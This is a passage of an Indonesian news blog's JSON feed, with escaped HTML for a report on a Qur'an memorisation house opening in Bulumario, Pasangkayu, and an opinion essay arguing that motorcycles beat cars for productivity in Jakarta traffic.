Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/4913409091155642355"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/4913409091155642355"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/menjaga-ranah-minang-andre-rosiade-kawal-intruksi-presiden-untuk-bangun-kembali-rumah-warga.html","title":"Menjaga Ranah Minang: Andre Rosiade Kawal Instruksi Presiden untuk Bangun Kembali Rumah Warga"}],"author":[{"name":{"$t":"TAUFIK ZACKARIYA "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04477699592500523644"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh08PvlJQEsqvrD8xb9DYYKlyfC5AaATXAz1n6mZaSlXoQCy8dw-85xfJ7tHBnKWPiUKnDiyhfIeSMYSI2tfYp0REUbKyUPwTxuxo13gpyud4DS1tGrjdm78Pv-gQaxNHKWVUw0WKZk1Qx_7cs9_8m1dphZNYVIYY8vuWVd4s7BhCrACA\/s220\/ID2.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_vb8bqibh8f3A5n_dWEeexfc6_j2tHbe1aetg11OU4_afOJoxH0bFZBOJjuIlgK7YbRdoFTLRK4ocBWIkpVAbrppBB6v3Sv-HnJl9dOigF3xf4x47kaRLRSgPl3kgEDenOs3hfhYhsI_BJxYvBFqLDf5dttO43mRiZ1EvXTrla2uU15bvhHIjyhV4Bq8\/s72-w640-h446-c\/1764658035243927-0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-947479528899566605"},"published":{"$t":"2025-12-01T22:17:00.006+07:00"},"updated":{"$t":"2025-12-03T01:20:11.398+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Dari Bulumario untuk Indonesia: Rumah Tahfidz Baru Cetak Harapan Ulama Masa Depan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTWuJLoxjQUQsb6APMIkPc0Ux12XxcrSeQpBOYEq0IoSBtwtTUhGKJB8f8rPqiy_PaLWo2Di77D41UKyhHWM-Otex9l3TN03kbif5R8Fg_-FBAwDA98ldN0pXaMued7UkD-aqHvXEsz_TfL56OkyysV4fAiQjeXf_0gZc9nUcBebHYCxrtza194qZoGjE\" style=\"font-family: inherit; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"\" data-original-height=\"426\" data-original-width=\"662\" height=\"412\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTWuJLoxjQUQsb6APMIkPc0Ux12XxcrSeQpBOYEq0IoSBtwtTUhGKJB8f8rPqiy_PaLWo2Di77D41UKyhHWM-Otex9l3TN03kbif5R8Fg_-FBAwDA98ldN0pXaMued7UkD-aqHvXEsz_TfL56OkyysV4fAiQjeXf_0gZc9nUcBebHYCxrtza194qZoGjE=w640-h412\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGEN-ID\u003C\/span\u003E\u0026nbsp;| Pasangkayu\u003C\/b\u003E\u0026nbsp;—\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003EUpaya memperkuat pendidikan keagamaan di Kabupaten Pasangkayu terus mendapatkan dukungan. Senin (1\/12), Bupati Pasangkayu Yaumil Ambo Djiwa meresmikan Rumah Tahfidz Desa Bulumario di Kecamatan Sarudu, sebuah fasilitas yang diharapkan menjadi pusat lahirnya generasi muda penghafal Al-Qur’an.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPeresmian berlangsung sederhana namun penuh kekhidmatan, dihadiri para tokoh masyarakat, tokoh agama, pemuda, serta organisasi kemasyarakatan Islam. Lembaga Dakwah Islam Indonesia (LDII) juga turut serta melalui Ketua PC LDII Sarudu, Bisri Remba, sebagai bentuk dukungan terhadap program pembinaan keagamaan di wilayah tersebut.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003ERumah Tahfidz sebagai Pusat Pembentukan Karakter Islami\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDalam sambutannya, Bupati Yaumil menegaskan pentingnya Rumah Tahfidz sebagai wadah untuk membina karakter dan akhlak generasi muda. Ia berharap lembaga ini mampu melahirkan hafiz dan hafizah yang tidak hanya membanggakan Pasangkayu, tetapi juga memberi kontribusi lebih luas bagi bangsa.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E“Saya minta rumah tahfidz ini digunakan sebaik-baiknya untuk mencetak generasi islami dan kelak bisa menjadi ulama besar sehingga dapat membanggakan daerah kita, bahkan Indonesia,” ujar Yaumil.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESelain menyoroti aspek pendidikan agama, Bupati juga mengingatkan masyarakat agar terus menjaga stabilitas sosial dan kelestarian lingkungan. Kedua hal tersebut, katanya, merupakan fondasi penting bagi kemajuan daerah.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E“Saya berpesan kepada seluruh masyarakat untuk selalu menjaga kondusivitas dan memperhatikan lingkungan agar daerah kita terhindar dari bencana,” tambahnya.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDibarengi Santunan dan Dukungan Organisasi Islam\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAcara peresmian turut dirangkaikan dengan penyerahan santunan kepada anak yatim dan dhuafa, sebagai wujud kepedulian sosial kepada masyarakat yang membutuhkan. LDII, yang selama ini aktif dalam pembinaan umat, menyatakan kesiapan untuk berkolaborasi dengan berbagai pihak guna memperkuat pendidikan Al-Qur’an di Sarudu.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKetua PC LDII Sarudu, Bisri Remba, menyampaikan apresiasi atas hadirnya Rumah Tahfidz Bulumario dan melihatnya sebagai peluang untuk memperkokoh pembinaan generasi Qur’ani di tingkat desa.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDihadiri Unsur Pemerintah dan Tokoh Setempat\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003ERombongan Bupati turut didampingi Camat Sarudu, Camat Dapurang, Kepala Desa Bulumario, Kepala Desa Patika, dan Kepala Desa Kumasari. Kehadiran unsur pemerintah dan tokoh masyarakat menunjukkan komitmen bersama untuk meningkatkan mutu pendidikan agama di Pasangkayu.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003EDengan berdirinya Rumah Tahfidz Bulumario, masyarakat berharap semakin banyak ruang belajar yang membuka jalan bagi generasi muda untuk memperdalam Al-Qur’an serta membangun karakter islami yang kuat. Langkah ini diyakini menjadi investasi masa depan bagi Pasangkayu dalam membentuk generasi yang berilmu, berakhlak, dan cinta kedamaian.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.tabloidlugas.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.generasiindonesia.co\/feeds\/947479528899566605\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/dari-bulumario-untuk-indonesia-rumah-tahfidz-baru-cetak-harapan-ulama-masa-depan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/947479528899566605"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1883669665668426899\/posts\/default\/947479528899566605"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.generasiindonesia.co\/2025\/12\/dari-bulumario-untuk-indonesia-rumah-tahfidz-baru-cetak-harapan-ulama-masa-depan.html","title":"Dari Bulumario untuk Indonesia: Rumah Tahfidz Baru Cetak Harapan Ulama Masa Depan"}],"author":[{"name":{"$t":"TAUFIK ZACKARIYA "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04477699592500523644"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh08PvlJQEsqvrD8xb9DYYKlyfC5AaATXAz1n6mZaSlXoQCy8dw-85xfJ7tHBnKWPiUKnDiyhfIeSMYSI2tfYp0REUbKyUPwTxuxo13gpyud4DS1tGrjdm78Pv-gQaxNHKWVUw0WKZk1Qx_7cs9_8m1dphZNYVIYY8vuWVd4s7BhCrACA\/s220\/ID2.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTWuJLoxjQUQsb6APMIkPc0Ux12XxcrSeQpBOYEq0IoSBtwtTUhGKJB8f8rPqiy_PaLWo2Di77D41UKyhHWM-Otex9l3TN03kbif5R8Fg_-FBAwDA98ldN0pXaMued7UkD-aqHvXEsz_TfL56OkyysV4fAiQjeXf_0gZc9nUcBebHYCxrtza194qZoGjE=s72-w640-h412-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1883669665668426899.post-1154607534645771199"},"published":{"$t":"2025-11-30T15:24:00.004+07:00"},"updated":{"$t":"2025-11-30T15:31:01.289+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mobil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sepeda motor"}],"title":{"type":"text","$t":"Mobil Itu Raja Garasi, Bukan Raja Jalanan (Menyoal Produktifitas Pengendara Sepeda Motor vs Mobil)"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiztbnY3BW9HKk8rnYSlWfOTeGSYsF68JsKT9uldZ2J604A0cpVOgGIhmktIgjQhtC5uA0OEZVdHgBmMZGUMobm0FRRzPPQ6zZ2M1JaUNvOGOrEo136NEhqHXBlj77GpODmxA5RgJKJt0ziwR0xwuoJnGQ_Fa3uG9ZL20rbqEVHGiCEnsm-xfUi3NPeryw3\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"649\" data-original-width=\"972\" height=\"427\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiztbnY3BW9HKk8rnYSlWfOTeGSYsF68JsKT9uldZ2J604A0cpVOgGIhmktIgjQhtC5uA0OEZVdHgBmMZGUMobm0FRRzPPQ6zZ2M1JaUNvOGOrEo136NEhqHXBlj77GpODmxA5RgJKJt0ziwR0xwuoJnGQ_Fa3uG9ZL20rbqEVHGiCEnsm-xfUi3NPeryw3\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003Cb\u003EEssai Mahar Prastowo\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EDi Jakarta, mobil itu seperti gelar bangsawan. Di rumah ia dipoles. Di Instagram ia dibanggakan. Di parkiran kantor ia disombongkan. Tapi begitu dilepas ke jalan raya, gelar kebangsawanannya langsung dirampas oleh realitas: ia merayap seperti keong yang kepanasan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EJakarta hari ini punya \u003Cb\u003E3,7 juta mobil\u003C\/b\u003E. Motornya? Jangan ditanya. \u003Cb\u003E17,3 juta unit\u003C\/b\u003E—seakan tiap orang punya dua. Kalau semua dinyalakan serentak, mungkin suara knalpotnya bisa menggoyang kubah Masjid Istiqlal.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EData kecepatan kota menunjukkan hal yang ironis: \u003Cb\u003Ekecepatan rata-rata kendaraan di Jakarta hanya sekitar 23 km\/jam\u003C\/b\u003E. Itu angka resmi, rata-rata seluruh moda. Tapi di lapangan, banyak ruas yang jalanannya lebih lambat dari manusia jogging pagi.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMobil, karena tubuhnya besar dan jalurnya terbatas, rata-rata hanya \u003Cb\u003E15 km\/jam\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMotor, dengan tubuh mungilnya, bisa sedikit lebih gesit: \u003Cb\u003E20 km\/jam.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003ESelisih 5 km\/jam.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EKecil? Tidak. Dalam waktu tempuh 15 km, motor tiba \u003Cb\u003E15 menit lebih cepat\u003C\/b\u003E. Pulang-pergi berarti \u003Cb\u003E30 menit\u0026nbsp;\u003C\/b\u003Esehari. Seminggu \u003Cb\u003E2,5 jam\u003C\/b\u003E\u0026nbsp;Sebulan \u003Cb\u003E10 jam\u003C\/b\u003E. Setahun? \u003Cb\u003E120 jam\u003C\/b\u003E—setara \u003Cb\u003E3 minggu kerja penuh.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EPengguna motor dapat \u003Cb\u003E“bonus hidup”\u003C\/b\u003E 3 minggu per tahun. Pengguna mobil dapat \u003Cb\u003E“bonus stress”\u003C\/b\u003E 3 minggu per tahun.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003EKehidupan di Atas Roda: Siapa yang Lebih Produktif?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EProduktivitas itu bukan cuma soal bekerja cepat. Ia soal \u003Cb\u003Ewaktu efektif yang bisa dipakai untuk hal penting.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMotor memberi waktu itu. Mobil memakan waktu itu.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMotor lebih cepat tiba. Lebih mudah parkir. Lebih mudah keluar gang. Lebih murah bahan bakar. Lebih sedikit waktu tersedot ke kemacetan. Kalau produktivitas itu dikonversi jadi nilai ekonomi, pengguna motor bisa menghemat puluhan jam kerja yang hilang per tahun.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003ESementara pengguna mobil? Mereka menyumbang lebih banyak bensin terbakar, lebih banyak polusi, lebih banyak sumpah serapah di dashboard, dan lebih banyak energi mental yang terkuras.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EWajah-wajah lelah di balik kaca film itu bukan wajah kurang tidur. Itu wajah yang \u003Cb\u003Eterkikis macet\u003C\/b\u003E. Wajah yang \u003Cb\u003Emenua\u003C\/b\u003E di jalan.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003EStres, Emosi, dan Kesehatan: Hutang yang Tak Terlihat\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EBanyak penelitian menegaskan bahwa \u003Cb\u003Ekemacetan meningkatkan stres, tekanan darah, dan risiko penyakit\u003C\/b\u003E. Pengguna mobil duduk lebih lama, geraknya lebih sedikit, pikirannya lebih mudah terbakar.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMotor juga tidak sepenuhnya bebas risiko. Tapi motor tidak mengurung pengendaranya dalam kotak besi yang dipanaskan aspal. Ia tidak “memfermentasi” emosi dalam kabin.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EDan yang paling berbahaya dari mobil bukan knalpotnya.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003ETetapi ilusi kekuasaan yang ia berikan.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMobil membuat pemiliknya merasa lebih tinggi dari motor. Padahal di jalan Jakarta, yang tinggi hanya angka stress-nya.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003EEmisi: Hutang Kolektif Kita pada Udara Jakarta\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMesin mobil yang merayap menghasilkan lebih banyak emisi per kilometer. Motor juga polutif—tapi mobil adalah “asap raksasa yang berjalan pelan”.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EJika satu pengguna mobil pindah ke motor atau transportasi umum, polusi yang dihasilkan turun drastis. Jika satu kantor melakukan hal yang sama secara bersama-sama, itu bukan lagi perubahan, itu revolusi udara.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003EMobil: Aset atau Simbol?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EDi buku keuangan, mobil adalah \u003Cb\u003Easet menyusut\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EDi kehidupan sehari-hari, mobil adalah \u003Cb\u003Epenyedot waktu.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EDi jalan raya 